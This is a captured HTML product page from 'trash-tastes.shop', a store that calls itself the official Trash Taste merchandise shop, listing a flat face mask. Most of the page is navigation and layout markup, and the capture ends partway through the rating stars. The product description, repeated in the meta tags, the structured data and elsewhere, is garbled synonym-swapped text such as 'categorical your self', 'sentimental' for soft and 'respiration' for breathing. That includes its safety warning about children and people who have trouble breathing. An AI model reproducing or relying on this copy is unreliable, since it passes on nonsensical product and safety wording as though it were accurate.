

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trash-tastes.shop/product/trash-taste-flat-mask-rb2709-3/
body_size: 50331
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/trash-tastes.shop/uploads/no_edit_trash_taste_logo-1728355166.png">
    <meta name="csrf-token" content="">
    <title>Trash taste  Flat Mask RB2709 | Trash Taste Shop - Official Trash Taste Merchandise Store</title>

            
        <meta property="og:title" content="Trash taste  Flat Mask RB2709 | Trash Taste Shop - Official Trash Taste Merchandise Store" />
    
    <meta property="og:description" content="
Non-medical face masks allow you to categorical your self even if you probably cannot current your face
Two layers of sentimental 95% polyester / 5% spandex materials with sublimation print on the floor layer
Sturdy over-the-ear elastic straps with bead toggles for adjusting the straps for a snug match
Wash after each use
For use by ages 13 and older solely
Should not be utilized by or positioned on anyone who has trouble respiration or who&#039;s unconscious, incapacitated or in some other case unable to remove the masks with out assist, along with kids beneath age 3

" />
    <meta name="description" content="
Non-medical face masks allow you to categorical your self even if you probably cannot current your face
Two layers of sentimental 95% polyester / 5% spandex materials with sublimation print on the floor layer
Sturdy over-the-ear elastic straps with bead toggles for adjusting the straps for a snug match
Wash after each use
For use by ages 13 and older solely
Should not be utilized by or positioned on anyone who has trouble respiration or who&#039;s unconscious, incapacitated or in some other case unable to remove the masks with out assist, along with kids beneath age 3

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/853/urmask_flatlay_frontproduct600x600-24.jpg" /> 
    <meta property="og:url" content="https://trash-tastes.shop/product/trash-taste-flat-mask-rb2709-3" />
    <link rel="canonical" href="https://trash-tastes.shop/product/trash-taste-flat-mask-rb2709-3" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Trash taste  Flat Mask RB2709",
    "description": "\nNon-medical face masks allow you to categorical your self even if you probably cannot current your face\nTwo layers of sentimental 95% polyester / 5% spandex materials with sublimation print on the floor layer\nSturdy over-the-ear elastic straps with bead toggles for adjusting the straps for a snug match\nWash after each use\nFor use by ages 13 and older solely\nShould not be utilized by or positioned on anyone who has trouble respiration or who's unconscious, incapacitated or in some other case unable to remove the masks with out assist, along with kids beneath age 3\n\n",
    "url": "https://trash-tastes.shop/product/trash-taste-flat-mask-rb2709-3",
    "image": "https://lunar-merch.b-cdn.net/trash-tastes.shop/media/853/urmask_flatlay_frontproduct600x600-24.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://trash-tastes.shop/product/trash-taste-flat-mask-rb2709-3",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Trash Taste Shop - Official Trash Taste Merchandise Store"
        },
        "price": "19.89"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.7,
        "reviewCount": 9,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "TRSAHSK-43455",
    "category": "Trash Tastes Mask"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://trash-tastes.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://trash-tastes.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://trash-tastes.shop/css/tippy.css">

    <!-- Custom styles -->
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6ZCKEJPQN7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6ZCKEJPQN7');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://trash-tastes.shop" class="relative block">
                    <span class="sr-only">Trash Taste Shop - Official Trash Taste Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/trash-tastes.shop/uploads/no_edit_trash_taste_logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://trash-tastes.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://trash-tastes.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://trash-tastes.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://trash-tastes.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://trash-tastes.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://trash-tastes.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://trash-tastes.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://trash-tastes.shop/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://trash-tastes.shop/collections/trash-tastes-accessories" class="block text-sm font-medium">Trash Tastes Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://trash-tastes.shop/collections/trash-tastes-drawstring-bag" class="font-light rounded text-sm">Trash Tastes Drawstring Bag</a>
                                                                                                            <a href="https://trash-tastes.shop/collections/trash-tastes-mask" class="font-light rounded text-sm">Trash Tastes Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://trash-tastes.shop/collections/trash-tastes-cloth" class="block text-sm font-medium">Trash Tastes Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://trash-tastes.shop/collections/trash-tastes-hoodie" class="font-light rounded text-sm">Trash Tastes Hoodie</a>
                                                                                                            <a href="https://trash-tastes.shop/collections/trash-tastes-legging" class="font-light rounded text-sm">Trash Tastes Legging</a>
                                                                                                            <a href="https://trash-tastes.shop/collections/trash-tastes-sweatshirt" class="font-light rounded text-sm">Trash Tastes Sweatshirt</a>
                                                                                                            <a href="https://trash-tastes.shop/collections/trash-tastes-t-shirt" class="font-light rounded text-sm">Trash Tastes T-Shirt</a>
                                                                                                            <a href="https://trash-tastes.shop/collections/trash-tastes-tank-tops" class="font-light rounded text-sm">Trash Tastes Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://trash-tastes.shop/collections/trash-tastes-decoration" class="block text-sm font-medium">Trash Tastes Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://trash-tastes.shop/collections/trash-tastes-blanket" class="font-light rounded text-sm">Trash Tastes Blanket</a>
                                                                                                            <a href="https://trash-tastes.shop/collections/trash-tastes-mug" class="font-light rounded text-sm">Trash Tastes Mug</a>
                                                                                                            <a href="https://trash-tastes.shop/collections/trash-tastes-poster" class="font-light rounded text-sm">Trash Tastes Poster</a>
                                                                                                            <a href="https://trash-tastes.shop/collections/trash-tastes-throw-pillow" class="font-light rounded text-sm">Trash Tastes Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://trash-tastes.shop/collections/trash-tastes-phone-case" class="block text-sm font-medium">Trash Tastes Phone Case</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://trash-tastes.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://trash-tastes.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-accessories" class="flex justify-between items-center hover:underline grow">Trash Tastes Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-drawstring-bag" class="flex justify-between items-center hover:underline grow">Trash Tastes Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-mask" class="flex justify-between items-center hover:underline grow">Trash Tastes Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-cloth" class="flex justify-between items-center hover:underline grow">Trash Tastes Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-hoodie" class="flex justify-between items-center hover:underline grow">Trash Tastes Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-legging" class="flex justify-between items-center hover:underline grow">Trash Tastes Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-sweatshirt" class="flex justify-between items-center hover:underline grow">Trash Tastes Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-t-shirt" class="flex justify-between items-center hover:underline grow">Trash Tastes T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-tank-tops" class="flex justify-between items-center hover:underline grow">Trash Tastes Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-decoration" class="flex justify-between items-center hover:underline grow">Trash Tastes Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-blanket" class="flex justify-between items-center hover:underline grow">Trash Tastes Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-mug" class="flex justify-between items-center hover:underline grow">Trash Tastes Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-poster" class="flex justify-between items-center hover:underline grow">Trash Tastes Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-throw-pillow" class="flex justify-between items-center hover:underline grow">Trash Tastes Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-phone-case" class="flex justify-between items-center hover:underline grow">Trash Tastes Phone Case</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://trash-tastes.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://trash-tastes.shop/collections/trash-tastes-accessories">Trash Tastes Accessories</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://trash-tastes.shop/collections/trash-tastes-mask">Trash Tastes Mask</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="369">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/853/conversions/urmask_flatlay_frontproduct600x600-24-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/853/urmask_flatlay_frontproduct600x600-24.jpg"
                     data-fancybox="gallery"
                     data-media-id="853"
                     data-variants="369"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/858/conversions/flat750x075f-pad750x1000f8f8f8-52-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/858/flat750x075f-pad750x1000f8f8f8-52.jpg"
                     data-fancybox="gallery"
                     data-media-id="858"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Trash taste  Flat Mask RB2709
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
